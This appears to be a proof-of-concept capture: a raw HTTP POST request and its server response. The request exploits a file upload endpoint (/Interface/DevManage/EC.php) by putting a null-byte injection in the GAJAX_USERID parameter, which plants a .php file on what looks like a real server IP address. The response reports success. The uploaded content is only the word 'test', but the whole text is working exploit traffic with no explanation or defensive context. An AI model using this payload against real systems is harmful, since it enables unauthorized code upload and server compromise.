 POST /Interface/DevManage/EC.php?cmd=upload&GAJAX_USERID=11111111.php%00 HTTP/1.1
Host: 118.123.172.43:8888
Content-Length: 202
Accept-Language: zh-CN,zh;q=0.8
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:5.0) Gecko/20100101 Firefox/5.0
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Connection: close
Referer: http://www.baidu.com
Cache-Control: max-age=0
Content-Type: multipart/form-data; boundary=ff7f2ec492ff4411a47f0b4e99f608fd
--ff7f2ec492ff4411a47f0b4e99f608fd
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: Content-Type:application/octet-stream
test
--ff7f2ec492ff4411a47f0b4e99f608fd--
HTTP/1.1 200 OK
Date: Fri, 29 Nov 2019 15:23:05 GMT
Server: Apache/1.3.41 (Unix) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=fc660d6781ed79dba87a012709ba8a50; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 86
{"success":true,"error":0,"size":4,"filename":"11111111.php\u0000_20191129232305.xls